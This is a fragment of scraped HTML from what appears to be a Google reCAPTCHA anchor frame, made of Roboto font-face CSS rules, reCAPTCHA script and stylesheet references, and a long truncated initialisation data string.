U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="45P7CWW_BsmfR_py7PS9NQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="45P7CWW_BsmfR_py7PS9NQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="45P7CWW_BsmfR_py7PS9NQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7fDumlrCTxKB8Okw4t8MMOWWwMpPXQ7XMKNRcOjwqEXw5c4woNYQ8OiOMK9A8OyW2TCpjNJw7l8w4vCvMKtcwpHfsKhwrA4DGHDtn7CmCbDqzBxBjDCvCwxS8KyCcK9XVvCoMKDwpHCkk/DhcOyw7RpdCpfwr12w6DCr0llw7zDlFMLYTTDpsKVMjR3w4hFwrccw4nCnwJAwpTDjsKpFCYFEzVYw6UMwpjDlRA9RMOmTC4Pw6PCo8OGfcO/JHHCpsOVGMKcwqbDqMOaHj9kZlsqw6LCvx0xwrDCssO7woPCicOOEx/Dhm18Y2AFw4PDmcKlbz1xwpTCoMKEYVwDbsK3MApKw50lwrRHI8Ouw75jwpzCkgbClMO3M8OVAms+G00hecO1w74gX8O7wrYmwoE1a34PwoPDoklqworDp3XDrcKAE8K7wp93bcKmNsOvVsObwqjDh3tqwqPCv8O/w6o1w4DDmcOow57CtVDCtsOpw7Q0Dg7DlMOYXgh4AcKMw5Ulw7cMBxROwoEtwqJGZBrDmwMQBsKNG8OGacKZwo8gw5QSwpvDuHZoQEzDsUcfw5NzEyhbIMKfw6bDigMJam/CnV/CsMO6F8O2w7DDkMO6UjAVFz9aTwXDlGXCiVvDmwklw6tEw4Z+wrFDXiEZP8K/XSBkw6R4ODDChcKWMXbCosOxWMKrZMOpwqjCp8Kyw4Aqw5dDwpIka8OiT8KBw73DoMOywpYnCcKAw7JQwrXCt8OuIcOmwoF2wqsebGNyCgAZwp3CpcKOU8K5w5Y1w5TDnMKOIsONw4rCnQrCiTfDtxsQwpEmAMO5wrPDs8K1w6/DqBLDlCY/E8KWVwVKw7bDvcKvbMOIw5Zpw7JYwo/DiXbDnsOPH8OcXHJQwqZ9w4UXR1I2wqxxw4XCtgc6w6hIYsOCwqPDncOkwp5YXcO+QQZlwp8lfsOQw5PDhwnDtn0tAxdZwrQtwrXDucKrw7HDg8KNw7TDrcKnZMOlwpzDhEIQGcKoUcKxwp5yw5bDrMOyfFjDpcOcNhXCusODbMOwBR11w73CgiTDuknDk8Kbw5/DisK1TXxhLsOmw7B6SWpqwpvDpzErccKaw7nCrsKyFXPDkSxtdDfCgg7Dn8K3wpDCvzPCisKfw6fCi3/[base64]/IQ3CmzfDiMOsw5TCpxwTTEnDjnzDqsOPFcKcw5rDkBzCv3rDhQ5Aw6vCtcKPSnfCnxMSWz/DvsO4bsKpAF/DsjzDicK1ZcKCM8O2w7HDiHwGw4LDmMKHF20Yw6bDpDTDgEB5wpJjwrLDkn52GCzCgAzCnxIuDyHDoznDumPCgDfDtiAgIitGAm/DkSQoNUUgw64VUsKXbGExd3XDrW9IwpVucMOtXsOrWVNaTMOAwrPCvXtPKsKhZMOjWcO6w7kVw4h9w43CqCcpwphjwqjDkgXCmMKSTGXCqEcrw6zCqMOpw6pbw5hQw4FfO8K5wrtLw5jDuXnDrHwiYzd9wp/CpcKfS8OZSMOqTsO3w5bCiVTCiHHCo8KYSkM4aGPDjlFeHcKFPjRWL8K8EcKDRG5YIhoVDMKQw5Adw6xFw4/DqMK0G8Opwr8nw5rDuHJkwqZ2Z8KKwpYNe00Yw603ZMO4w5NcJMOSwpPDi8Opw64pwq0Qwrl9e3YgJcKJwqw4H8OcwrLDqcKcw6p1ecKgQz9QwpF5YMOiw7fCqAgMwpbDiEwxwoEEwpzDuMO9wrLCgMKgw6PDinhywoTDqhIxKXDDnsK6woRjOEIpFGHChxLCsWN/woknwpnDn2A7wrvCrDPCpk3CicK5Ug3Du3zDizg/cjfCncKtSmkQw7/DpXTDlx7DuF5tw4HCi8ORw6vDjm9cw40jFcKVFMOsw4PDmcO3ccKkDcOjwpHDt8KYDcOBfMO5WsKww5jCpMK7wpxRwpbCvXlgw6gkwrtHw7w1wq7CnQ7CoA/CkcO6wqzChzwOw7XDhsOtIlhgwo/[base64]/[base64]/DkMKzAsKDwoQxVsKhw6tpwrJeWsOpaMO9T0nCm0TDv3PCqMK4UMO5wqdeV8KUw6cyXMOJEcO/eyrDqMO6CR/Cqw/Dp8OCWiTCh3xswqc8w5HCgsKNDV/DpMKCw5Qjw5rCg3zCozPCncKSeBQTUMKoMcK7wqzDusKWeMOBXA1DLQ45wqrCrEzCg8OEwrfCtcOMVMKkFSnDjyh/[base64]/Do33Ct8KaG8OLL3HDusOIEcOGwofDvQNowpHCo8OeOsKRYcOTwrnCtStMdi7DthPDtU11w79Zw7rCu8KpWMKUZMKYwqEUJHUrwo/CgcKMw4PClMOZwoUPNCNmDsKRDMOtwpttWxJbwo1Gw7nDu8Kfw41twpbDkgNIwqrCj30Qw6HDp8OBIULDscKqw4Fvw7/DmW/ClVzCicOGw7xZwoLDkR3Dg8OewosrTcOBCHTDtMKywoJPZcKzZcK9woxvwrM5NMOvw5Vvw5sxUSPCgAxOwoUqfWbCtw1+ZQ3CjE3Dg3sZwp5Yw5DDjXd9fsORdcKlPzPDo8OpwoLCr2NTwqXDpcOiI8OxC8KKJVNQwq/[base64]/w6jCok7DjBIVScOQbCMtcMKRbMK8wpc1w4sKwr/CkMO6w6fCtGUaw7rCsGpAccOgwqoYDMO8BUELbsOmw4LDlMO6w5fDpGXCuMOsw5rDsRrDqw7DplvDt8OpEWnDoCLCihTDsQFBwrR2wopLwo/Dlj4pw7/ClFNqw5/Dtz7CplDCuzrDuMKtw4M3w4TDlcKKGk7CjXXDmjplDWLCuMKFwrbCpsKhBMK/wqoKwoTDiGN0w6HDqyRuZsKqwprCnsKeCsOHwoUswq7CjcO6YMOAw67Ckj3Ch8KMHXBoVgN/w6jDtgDCssK/w6NTwpjCmsO8wo3CocKmwpYYBiVjwrAUw6YuDSYmGMOwFFfChB9YVMOdwr0Jw4F9wr7CkwnCm8KXOBvDv8KOwq1mw6IzPcO4wrzCj3dyBcKxwqdLcSfCjwZvw6TDpj3DkcOZJsKHEMOZPMOOw7Q3wpjCusOsIMO1wo/CrcOBX3o2wqgpwq/Dm8KbbcOXwqIjwrnDnMKPwp0MaELCnsKsXsO8M8O0MD5Gw5lmKEA3wrDChMKuwqZqH8KuDMO/AsKQwpTDuV/CvDp3w7zDtcOpw5DDti3CrWkHwpcJRnrCmnN0XMKdw51Tw6vDucKTYBNCBcOFF8OKwr7CmsK/w4XChcOyJwjDssOkaMKrw5LDnDzCpsKHAWtOwrsXw6nDocKxw6AsUcKEWFHDhsKVw6fCqR/DoMOwa8ODwoQGLBcOIR0yGzJewrTDtMKaWnJCwq/DlAgswrFCYsKTw47CpcKQw6vCrxsXOAxSKS0AS1p8w57CgQIoIMOWw7otw57CuQ9ufMKJEsK7TsOGwrfDisOkBGpac1rDgTwqa8OLGV3CqmQ7wo7Dq8OXYMOnw73DiC/[base64]/CncO7wrt0YUsdwo/Ckj/[base64]/[base64]/Dt8KZw6N4w6HDkcKOw4nDn2jDucOLwqxuPsKSR1/[base64]/w6zDk8KKZsO6wrEew4YIGcOuP8OGw4vCvcKLLHMJw4/CmCRjeE5xUsOtTz90w6bDrVjCmVh+TsKWesKObSDCt1DDlcOfw5TCjcOHw7pkDFbCiwNew4Y5TglPWsOVTkEzEG3CiW5sR0kFa3o4BRVfKUrDs0NSBsK1w7h7wrfCicO5UcKhw4o/w7shaXzCgMKGw4V7OhXCshZCwpzDicKrCcOUw45TIMKLw4fDnMOqwqDDlzbCl8Obw6N1QkzDssKNN8OHJ8KAQVZrBDIRCwrCucOCw5jCtj7CssKlwqZtRMO4wopGFcKtccOGKcOkP1PDujLDmsKyDjDDvMKAQ3sHa8O/IyxrFsOUD2XCvcKHw4VOwo7CrcKLwrxvwrQiwrHCuX3Ds0fDtcKfGMKAViHCqsKwVGfClMKbdcOhw7Q9w59DbyoIw7wxOBrCicK7w5TDrW5MwqdEYMK8AsOVK8K8w4gWTHBSw7rDq8KmXcK5w6PChcKFemt+PMKXw57CqcKWwqzCkcK2FRvCgcOTw7/DtlbCpSjDgjgFegvDv8OlwrYpAMK5w7x7d8OnXMOLw7EXSWPCoSrCjF3DhUbDicOVQS/DsgAJw5PDqy3CscO9CW0Hw7jCsMO4w4Udw4stEnN4cBVTE8Kfw71uwqwVw7jDn2ttw4Yrw55LwqEjwq3CpMKxF8OBMX5sB8Kow5xzN8OFw43Dt8KKw590BsOrw5tVJHx2UMOqamjCpMKRwo5sw7x4w4TDo8KtIsKRdB/DicOawrI+GsOfXzh5N8KXSC8KP0dtXcK1R1TClkHCvyt1VVDCjGk0wqsjwoA1w6TCtsKowqHCg8O+TMKAdEHDiEzDvjsHJcK8cMOhTQE0w6vCuB9EJ8OPw5hFwrN1wqpfwpNLw6HDl8KdM8KpW8OAMjEJwoY7w4Enw7XClmw1MijDkUdpYVV/w6E5Aw9zw5V2GlnCrcKIMVVnNUA7wqHCqEMRIcKTw7cZwofCvcOcD1VywovDrWRow7tnCAnCrExraMOSw5Z2w4fCi8OsV8OGPT7DujdUw6/CqMKjT2ZGw5/CojYOw4DCmlnCtMONw5syesKWwpp4HMOqczzCsCt0woQXw5kewq/CjzzDo8K9OnbDnjXDh1zDhynCnh1RwrIhAVHComPDu18vM8OIw4fCqcKDSSHDhVU6w5jCjMO/wrF2bnTCssKAVMKVZsOCw7R6EjLChMK2SRrDisO2HhEfEcOqwoTChkjCk8K3w6LDhxTCniddw47Cg8K8EcKcw4bClcO9w5XCmXvCkAQ/NMKBSm/Cvj3DtU9bXcKSITEAwqpvFzV2PsOVwpPCi8K8eMOpw47DtR5Hwo8mw73DlRHDo8Ohw5lqwoHDtU/DizrDnRpBRMO5fFzClCDCjALCn8OMwrsnw67CosKVLC/DqGZyw557CMKCSEfDjQsKfTHDm8K0VX5OwodTwohYw60pw5ZsesKSV8OJw6oGw5c/A8KsL8OowokNw6/CpGx0wqpowrjDlMKUw7/CmhFKw4LCicOQOMKAw4/DvMOKw6QUdjEvIMOVVMOHClIPwoY2L8O1wrPDnzs2CS/[base64]/[base64]/[base64]/[base64]/wqDDvcKjJX9sWcO0w6RpBmYmwoNdABjCrBxxdcOAwoUBwp5CK8OMSsK1TD8Lw5DCgSB2Fy8RWsOgw7s3c8KMw5zCvHl6w7zCgMOfwo5Lw6RGw4zCjMKEwr7CgcKZM0PDo8Kywql5wrt/wookwrUuS8OMbsKow6YNw44AGj7Cjn3ClMKES8OgQToqwpY6S8KvXFjCpBhJbMK2PcKPd8KNPMOUw5rDqMKYw6/CjsKuCsOrX8Oyw4PCp3Y0wpXDjRfDrMOoEHHCiQkcKsOzB8ONwrPCiHYuPcKrdsKGwoJ5W8O2VR80fjHCiQYSwovDrcK9w6JtwoUYMklNHHvCunPDucO/w484R0Jxwp3DiTPDn3VualYFUsOXwrVmFA1WDMOEw47DhsKDCMK/w5VBQ3UlCcKuw54VFcOiw67CisOCW8OfaiYjwo3Dok/DmcO8ew3ChMO8fEgHw5/DkXnDg0fDpnIPwoFPwqMAw4lDwpLCvwjCkjDDlxJ9w58/w7osw7bDhcKZwoTChcO6OHnDoMO3YRQZw7MTwrJ7wopaw40sNDdxw4HDi8KLw4HCrMKbwrFPX2RRwrZyU1DCksO4woLDqcKgw7odw500C1FHEBVifm1Xw5xXwrbCqsKawqDCiiPDuMKVw5/DsFVkw5psw4R9w5fCjHnDmsKswr/DocKzw67CkV4eCcKhRsOHw7pWZsKZwp7DlMOVI8OmZcKFwoLCoVkkw6xaw4fCgsKkGcOvEGzCnsOawosRw5LDlMOlwoPDn3YBw4PDm8O/w4J1wpXClkxIwrdxD8KSwp3DjcKCZzHDusO3w5M4T8O0d8OTwofDmWbDpiExwqnDsmBiw79fOsKdwr04TsKvdMOnDE9Jw5w1FMKQVsKfaMOWV8KgIcKGVQxNwpV1wpvCmcOdwrjCgsOGJcKaT8KkVsKbwp3Dgx8cMcO2bMKoScOww5NCw5vDrV/CqzdBwoFcQnTDpXZwXWzCgcKvw5Ykwo4hIsOrZcKpw6bCssKxbEPClcORacOrdgUxJsOqbw1SGcO0w6gswp/Dqi7DlyHDkg9xK0wOdsKUw47DrMK4PVzDksOxOcOnJMKiwofDvzB0Si57w4zDoMO9w58fw7PCi2DDqAPDi1wcwrbCmGHDmBHDm3wDw7M4Dlt9wqjDrxvCrcK0w5zCkmrDpsOmDMKoNsK4w5FSVT5cw5RNwooUcz7DgnPCk33DmB/CsA7CkMOoMsOewo91wrXDlFvClsK6wo03w5LDpsOoECFQIMOrbMKLwp1Hw7Mhw7IGanvDkSHDvsO0cjrCpsOGT0Njw6tNR8OqwrNywoo+cWY9w67DojrDvhXDhsOdL8O/AmnDozMmeMKYw7/CksOHwr/ChTlCNwPDu0DCscO9wpXDpDvCrzHCrMKhRXzDjDTDlEDDuxXDomLDnsKhwp4ZVMK/[base64]/Ck8KMG8KmIBk0wrwjw6fDh8K1w5rDmm/CucKVwoLChDZ2EBU/DVzCpxLDucOYw5tSwpUeC8KgwpjCmMOEw6cxw7VEw6AFwq1hwpF9KsOhCsKLL8OSF8Kyw7g2VsOiCMOOwrnCiyfDj8OyN3zDssO3w4FGw5h5ZW4PcSnDpjhUwrnCgMKWJk4Bwo7Ckg/DujkZTMKMTGF2YyAGA8KreU9SPsOCcsOSW1vCnMO+aGLDncKHwpRXSxXCvcK6wrDDgE7DtXrDg3ZJw5vCm8KrM8OfdMKBZQfDgMKPZsOUwqfDhknCr2phw6HCu8K4w5/Dhk/DrVfChcOtGcKYRhF4OMOMwpbDn8ODw4Y8w4LCpcKhfsOhw4szwoomIHzDkMK3w7lidCF2w4FXLyXChTHCpynCnRt+w4wKXMKJwovDpxhiwq93ZiXCtXnCqsK9NhJNwqU9F8K2wo8sB8K6w7BKRGDCs07Cvy5twrrCq8KWw4McwoMtKgvDqMO/woHDswNrwrvCkSPDhsOlG35Aw79KK8OEwrBbV8KRV8O6A8K5wrDCuMKjwpErPcKPw5AiBwbCtikDPEXDmi1SQ8KvA8OpJAEaw5Z/wq3Di8OAY8OVwonDicOGesOvacOVdsK9w6rDpjXDnkUzejF/[base64]/CnWvCqEPCowPDhA/[base64]/DncO2woDCqgPCk0c7KsK3fMKgK8OibMKULWTCqDIpZB4LfWXDsBV5wozClMK2YsK5w6gsVcOsMcKDM8KbDV0obmBiKCHDqF8wwr5yw5bCmltvL8KIw5fDv8OqOsK2w48SIE8UaMO/wrrCsi/DkGzCocOTYXBvwqUywpZwUsKhdC/Dl8KKw77CmRvCnEpgw4LDsWPDjDjCsTFKwq/DncONwosjwq4sScKJZ2TClMKMPMODwpLDjzUQwo/[base64]/[base64]/bmXCt0hOOhhDwq1lw44FSsKnfcOAw5XDvAHCgwdvfCXCuyXDmMKrXsKDcRdAw4wjT2LDgk49w5o7w6PDjMKlFkPCgFLCg8KvFsKNSsOKw5w3RcO8ecKrUW/CuihHAcOPwpbCuwA9w6fDmsOkXcKYUcKmH11Rw7Ujw7tvw6sqImknTVLDrHHDiMK3BHY+wo/CqsOUwqLCsih4w7ZvwpfDghrDsQYuwojDv8OmV8O+YcKJw5lZFMOzwr0Xwr/CoMKGQhg/VcKrLMO4w6vDoGMew79rwq/CrU3CmU5nesK1w7x7wqsiHmDDlsOLfGPDvFF8aMOaElTCoF7CtX3DlSVtIMKkAsKyw7fDpcOhw57DiMKWasK9wrXCqn/DmUXDiQt9w6FCw6hVw4lTK8KLwpbDmMKVAsK4w7nCqS7DjcKYKsOFwpTDvsKpw53Ch8Kpw5lXwpEyw75GSjbCsibDnzApbsKRdMKofcKjwqPDvCt4w5Z9fRHCgTYqw6U5Uy/DqMKHw5HDp8K7wp7Ds1VGw6vCkcKeH8OCw79lw6gXGcOsw499FMK2woHDq3jDl8KXw53CsgUxGMK7w5hJMxDDp8KWAGDDpcOMWnFtbSjDqUjCsG5iw7cWfMKIasOZw5/CvcKiHFXDlsOswqHDocOtw7Jew753bMK4w5DCsMKew5zDvmjChMKAOSBKVVXDvsOFwr8+LTsLwo/Dlm5aYcKOw4I+QcKSQmXCohvCvzvDhRAlVDvCpcOHw6Z8HMOEFyzCh8KcCDdyw4/DtsKYwoPDqU3Do0x5w68rUcK9HsOAbwINw4XCgzjDn8OHBl/DsktjwonDvsOkwqBUO8OvUVDDj8KvfknCvk9Ee8O/OsKzwqfDl8OZQsKrMMOtK1JvwrDCusK8wpnCs8KuJSfDhsOWw69oAMKVw5vCtcKcwp5eTy7CpMK/JDUSSCPDp8OHw6jCqMK8HkApUMOpCMOXw5kvwoMHYlHDlsOxwqcmw43ClE/[base64]/Ds8KMfcKqRH95Wy7DosKxQBXDrXcBwoHCllxnw7oOSHFIXg9Swp7CqMKgOwtiwr3Ci2FIw7oewp/CqMO7VTDClcKew4DCinLDvSNdwo3CvMK+DsKfwrnDi8ONw5xyw4RVNcOlJcKdecOlwpbCgsKzw5PDrGTCnGHDncObTMKSw7DCkcKYdsORw78VehjDhA7DiHEKwpLCuAkhwrbDgMKUd8OJW8KUbHjDlmnCnsK/OcOUwpZSw4fCmsKIw4zDhRMtXsOiAFvCjVrCk1vCiETDpWpjwoMDBMKVw7DDhsK1wqhiYU7Cn3F7LQjDocK/IMOBYAMdw44CRMK5KMOvwqfCuMOPJDXDj8KJwo/DuQdbwp/[base64]/CkVjClcKww7Qwwq7Ci8KFHhoKCHhowrbCpEJddwvCiEBJworDoMK9w5M3K8OVw412woVYw54/ZDXCk8OywospbsKXwrZxScKcwp9JwqzCphpmA8Kkwq/CpsOpw75pw6zDugjCgCQGGRNie2bDpsK/w5dIX0BFw4XDkcKHw47CkWTCgMOnY2wkwoXCjUoHIcKYwpDDkMOEc8O9J8ODwr/DuFN9JHbDlB7DqsOjwrnDsXnClcOOBhnCt8KdwpQORHbDl0fCsQDDpgbDpS8mw43DmXx9QCgAVMKfbx9bczbCj8K0bVMkYMOfPMOLwqRbw6hhEsKjRmg2woTCsMKvOQPDtMKMNMK3w61OwrsXfiB5wqXCtRLDmTpkw7BGw5U9MMKuwopqbCfCssKyTnJjw7LDmMKEw6/DjsOCw67Dlk3DhzTCnFDDoGDCiMOrB17CrERvW8Ktwo8swqnCtkvDjcOFFFPDk3rDjcODd8OyIsKEwqvChXgsw418wr9HEsKmwrZ2wrTDmUnDqcKwN0LCpgYPd8OKT2PDoCVjHlNIHsK7wrbCocOmw79IDEDCgMKGHDhsw50AHVbDo3/CjsKdbsK7RcKrYMKxw7DDkSzDkkrCssKOw4Yaw45qEcOgwq7CjgrCn07DvWXCuGrDoBDDh0zDmQw2GHfDnzkJRRxfPcKNSzHDl8O1wrvDu8K6wrwaw58uw57DqFDCoEFqbsKVFhQoaC/CiMOzLT/CuMOMwp3CvD5DKW3CnsKswp1TccKYw4EUwrcze8OdaA49O8Oyw7NnZ1x9w7cQUsOqwqcIwo99XcOMQ0nDp8OfwqFCw5bCnMOhVcK5wqoWEcK+bFPDvHLCq13Ch35Rw70EQCtLIFvDtgAvEsOfwo9awp7ClcO8wrfChXgENsOzbMK/[base64]/[base64]/Dn8KGwoLDqDgBLQ9gwrRnwo52w55kEHHDnmPDvAlxwrEnw4UbwpMiw4/DlHjDtMKUwpHDhcKsXh40w77Dpi7DiMKfwp/CqjjCuhcRd3lSw5fDnRXDlyZPLcOuU8Krw6w4EsOsw4jCrsKfFcOoDQ1UGQIESsK+ScK1w756KWHClcOpwoUGUzgew74xDAXCklvDhkECw4rDlsKuFSrCkn0CXMOqHcOsw5PDki46w4FOw5rCsBhnUMObwo/CgMKJwrzDoMK6woJGPcK/wp4IwpLDjV5WXk0BKMKdwo3CrsOmwqDCmcOTE1kbcXVfC8KRwr8Vw69YwojDv8ORw5TCgVd3w7pJwqDDjMO